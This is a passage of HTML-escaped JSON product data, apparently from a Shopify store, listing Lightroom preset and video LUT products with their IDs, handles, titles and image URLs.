Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTATRAVEL-min.jpg?v=1692225106&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_89e4db39-8826-4528-9afa-2e4fea60ea9b.jpg?v=1707588088&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaTravelBA1.jpg?v=1707588088&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaTravelBA2.jpg?v=1707588088&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaTravelBA3.jpg?v=1707588088&quot;}],&quot;title&quot;:&quot;Insta Travel&quot;},{&quot;productId&quot;:&quot;7631598059778&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7631598059778&quot;,&quot;handle&quot;:&quot;insta-travel-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42551275618562&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42551275618562&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-travel-luts-730026.jpg?v=1707479359&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-travel-luts-730026.jpg?v=1707479359&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_e5881b83-65e5-4d2e-a1b3-daaf0260b8fd.jpg?v=1707588182&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-travel-luts-621248.jpg?v=1707598742&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-travel-luts-451927.jpg?v=1707598742&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-travel-luts-197927.jpg?v=1707598742&quot;}],&quot;title&quot;:&quot;Insta Travel LUTs&quot;},{&quot;productId&quot;:&quot;6782648287398&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782648287398&quot;,&quot;handle&quot;:&quot;insta-trendy-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119087399078&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119087399078&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTATRENDY_11665d5e-dbf8-4f17-b894-2b36c181e4d1.jpg?v=1725942040&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTATRENDY_11665d5e-dbf8-4f17-b894-2b36c181e4d1.jpg?v=1725942040&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_cf1ec3b9-5bc0-43f1-996a-99a962a73263.jpg?v=1707588213&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaTrendyBA5.jpg?v=1707588213&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaTrendyBA1.jpg?v=1707588213&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaTrendyBA2.jpg?v=1707588213&quot;}],&quot;title&quot;:&quot;Insta Trendy&quot;},{&quot;productId&quot;:&quot;7629957005570&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7629957005570&quot;,&quot;handle&quot;:&quot;insta-trendy-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42543743467778&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42543743467778&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-trendy-luts-358789.jpg?v=1692236117&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-trendy-luts-358789.jpg?v=1692236117&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_b082a5a4-d87a-41ca-8c10-625b4bbf4ff2.jpg?v=1707588548&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-trendy-luts-760042.jpg?v=1707598795&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-trendy-luts-721497.jpg?v=1707598795&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-trendy-luts-964353.jpg?v=1707598795&quot;}],&quot;title&quot;:&quot;Insta Trendy LUTs&quot;},{&quot;productId&quot;:&quot;6608533487782&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6608533487782&quot;,&quot;handle&quot;:&quot;interior-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39586051915942&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39586051915942&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INTERIOR_7d65eb48-e285-46ca-b6c8-d3f422e4a891.jpg?v=1733423195&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INTERIOR_7d65eb48-e285-46ca-b6c8-d3f422e4a891.jpg?v=1733423195&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_822478a4-3590-4025-9672-8098b715ab47.jpg?v=1712142557&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/interior-flourish-presets-2.jpg?v=1712142557&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/interior-flourish-presets-5.jpg?v=1712142557&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/interior-flourish-presets-4.jpg?v=1712142557&quot;}],&quot;title&quot;:&quot;Interior&quot;},{&quot;productId&quot;:&quot;6580426014886&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580426014886&quot;,&quot;handle&quot;:&quot;island-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406695743654&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406695743654&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ISLAND-1.jpg?v=1715077391&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ISLAND-1.jpg?v=1715077391&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_2379b2ba-36e2-484d-85ee-a4ba6baf82f5.jpg?v=1715077391&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/island-flourish-presets-3.jpg?v=1715077391&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/island-flourish-presets-4.jpg?v=1715077391&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/island-flourish-presets-5.jpg?v=1715077391&quot;}],&quot;title&quot;:&quot;Island&quot;},{&quot;productId&quot;:&quot;7631598223618&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7631598223618&quot;,&quot;handle&quot;:&quot;island-video-best-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42551276863746&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42551276863746&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/island-luts-471841.jpg?v=1692236130&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/island-luts-471841.jpg?v=1692236130&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_405079c5-5b0e-4b6e-9998-0d007b6457f1.jpg?v=1707589373&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/island-luts-632092.jpg?v=1707601538&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/island-luts-309557.jpg?v=1707601538&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/island-luts-418843.jpg?v=1707601538&quot;}],&quot;title&quot;:&quot;Island LUTs&quot;},{&quot;productId&quot;:&quot;6782649172134&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782649172134&quot;,&quot;handle&quot;:&quot;island-vibes-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119088709798&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119088709798&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ISLANDVIBES-min.jpg?v=1692225126&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ISLANDVIBES-min.jpg?v=1692225126&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_2ead9785-11a7-4264-9eff-c4f54155d9ad.jpg?v=1707589456&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/IslandVibesBA3.jpg?v=1707589456&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/IslandVibesBA1.jpg?v=1707589456&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/IslandVibesBA2.jpg?v=1707589456&quot;}],&quot;title&quot;:&quot;Island Vibes&quot;},{&quot;productId&quot;:&quot;6787204677798&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787204677798&quot;,&quot;handle&quot;:&quot;jewelry-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138243866790&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138243866790&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/JEWELRY-min.jpg?v=1691990409&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/JEWELRY-min.jpg?v=1691990409&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_da5c816f-c5c7-450c-abe9-078dc4f7b332.jpg?v=1707589773&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/JewelryBA3.jpg?v=1707589773&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/JewelryBA1.jpg?v=1707589773&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/JewelryBA2.jpg?v=1707589773&quot;}],&quot;title&quot;:&quot;Jewelry&quot;},{&quot;productId&quot;:&quot;7610944028930&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610944028930&quot;,&quot;handle&quot;:&quot;jungle-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483309248770&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483309248770&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/JUNGLE-min2.jpg?v=1692236090&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/JUNGLE-min2.jpg?v=1692236090&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_c49ae648-9fd8-4a8e-9cc0-6e4364ff12eb.jpg?v=1707589819&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/JungleBA1.jpg?v=1707589819&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/JungleBA2.jpg?v=1707589819&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/JungleBA4.jpg?v=1707589819&quot;}],&quot;title&quot;:&quot;Jungle&quot;},{&quot;productId&quot;:&quot;7898684424450&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7898684424450&quot;,&quot;handle&quot;:&quot;kodak-gold-film-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43446385901826&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43446385901826&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/KODAKGOLD_v2.jpg?v=1699334878&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/KODAKGOLD_v2.jpg?v=1699334878&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACKBOGO_3000x_78ac072d-32ac-47d7-9522-c9bd33174809.jpg?v=1707601708&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/kodak-gold-331917.jpg?v=1707601708&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/kodak-gold-165313.jpg?v=1707601708&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/kodak-gold-890839.jpg?v=1707601708&quot;}],&quot;title&quot;:&quot;Kodak Gold Film&quot;},{&quot;productId&quot;:&quot;7699219677442&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7699219677442&quot;,&quot;handle&quot;:&quot;kodak-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43224600510722&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43224600510722&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/kodak-luts-312680.jpg?v=1692236150&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/kodak-luts-312680.jpg?v=1692236150&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_2ddacde3-7623-4bfe-b9d0-f00912601aa7.jpg?v=1707590366&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/kodak-luts-474981.jpg?v=1707601745&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/kodak-luts-182642.jpg?v=1707601745&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/kodak-luts-724513.jpg?v=1707601745&quot;}],&quot;title&quot;:&quot;Kodak LUTs&quot;},{&quot;productId&quot;:&quot;6580426244262&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580426244262&quot;,&quot;handle&quot;:&quot;landscape-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406710259878&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406710259878&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/landscape-flourish-presets-1.jpg?v=1692224707&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/landscape-flourish-presets-1.jpg?v=1692224707&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_c163cc4d-1b56-4bcc-a860-ab4b8f5f7ec6.jpg?v=1707590467&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/landscape-flourish-presets-2.jpg?v=1707590467&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/landscape-flourish-presets-6.jpg?v=1707590467&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/landscape-flourish-presets-4.jpg?v=1707590467&quot;}],&quot;title&quot;:&quot;Landscape&quot;},{&quot;productId&quot;:&quot;6782649860262&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782649860262&quot;,&quot;handle&quot;:&quot;lifestyle-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119090806950&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119090806950&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LIFESTYLE-min.jpg?v=1692225197&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LIFESTYLE-min.jpg?v=1692225197&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_8a2fe2b2-7f68-41c3-9fe8-5e7b1c6e96a0.jpg?v=1707590532&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LifestyleBA2-min_133f073f-3c33-4f8d-8079-e3849f824d52.jpg?v=1707590532&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LifestyleBA3-min_ca28111e-672e-41a9-b0fd-5ad57eb674a9.jpg?v=1707590532&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LifestyleBA4-min_73ae5187-dbed-47c8-805e-79f29f311fed.jpg?v=1707590532&quot;}],&quot;title&quot;:&quot;Lifestyle&quot;},{&quot;productId&quot;:&quot;6708984545446&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6708984545446&quot;,&quot;handle&quot;:&quot;light-airy-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39862643359910&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39862643359910&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LIGHT_AIRY_v2.3.jpg?v=1702355438&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LIGHT_AIRY_v2.3.jpg?v=1702355438&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_e4c68c82-7f39-43d5-93a7-db3ed754ab6d.jpg?v=1707590592&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Light_AiryBA1.jpg?v=1707590592&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Light_AiryBA2.jpg?v=1707590592&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Light_AiryBA3.jpg?v=1707590592&quot;}],&quot;title&quot;:&quot;Light &amp; Airy&quot;},{&quot;productId&quot;:&quot;7630052425986&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7630052425986&quot;,&quot;handle&quot;:&quot;light-airy-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42544237052162&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42544237052162&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/light-airy-luts-258340.jpg?v=1692236126&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/light-airy-luts-258340.jpg?v=1692236126&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_b1689fc0-1db3-43c0-8599-da3f320b3346.jpg?v=1707590669&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/light-airy-luts-269892.jpg?v=1707602068&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/light-airy-luts-437686.jpg?v=1707602068&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/light-airy-luts-204153.jpg?v=1707602068&quot;}],&quot;title&quot;:&quot;Light &amp; Airy LUTs&quot;},{&quot;productId&quot;:&quot;6580407992486&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580407992486&quot;,&quot;handle&quot;:&quot;lucent-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406719271078&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406719271078&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LUCENT-min.jpg?v=1692224415&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LUCENT-min.jpg?v=1692224415&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_9949376c-088f-473e-a2a6-c406fef84f1b.jpg?v=1707590761&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LucentBA1.jpg?v=1707590761&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LucentBA3.jpg?v=1707590761&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LucentBA2.jpg?v=1707590761&quot;}],&quot;title&quot;:&quot;Lucent&quot;},{&quot;productId&quot;:&quot;6750445502630&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6750445502630&quot;,&quot;handle&quot;:&quot;luxury-black-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40026649886886&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40026649886886&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LUXURYBLACK_3cfc57a1-8e89-488c-b1e8-49014678515a.jpg?v=1726640628&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/LUXURYBLACK_3cfc57a1-8e89-488c-b1e8-49014678515a.jpg?v=1726640628&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_ea8ee774-a500-4e3e-8d80-4cc94e365199.jpg?v=1707590828&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/luxury-black-flourish-presets-3.jpg?v=1707590828&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/luxury-black-flourish-presets-2.jpg?v=1707590828&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/luxury-black-flourish-presets-4.jpg?v=1707590828&quot;}],&quot;title&quot;:&quot;Luxury Black&quot;},{&quot;productId&quot;:&quot;6580426670246&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580426670246&quot;,&quot;handle&quot;:&quot;marmalade-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406727332006&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406727332006&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/marmalade-flourish-presets-1.jpg?v=1692224774&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/marmalade-flourish-presets-1.jpg?v=1692224774&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_1507d7b1-581b-4ea8-af74-f0b261842b5c.jpg?v=1707590930&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/marmalade-flourish-presets-2.jpg?v=1707590930&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/marmalade-flourish-presets-5.jpg?v=1707590930&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/marmalade-flourish-presets-3.jpg?v=1707590930&quot;}],&quot;title&quot;:&quot;Marmalade&quot;},{&quot;productId&quot;:&quot;6608526409894&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6608526409894&quot;,&quot;handle&quot;:&quot;matte-black-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39586026553510&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39586026553510&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/matte-black-flourish-presets-1.jpg?v=1692224863&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/matte-black-flourish-presets-1.jpg?v=1692224863&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_ede923ff-c148-482b-9792-4c9ed22a875a.jpg?v=1707592187&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/matte-black-flourish-presets-4.jpg?v=1707592187&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/matte-black-flourish-presets-3.jpg?v=1707592187&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/matte-black-flourish-presets-2.jpg?v=1707592187&quot;}],&quot;title&quot;:&quot;Matte 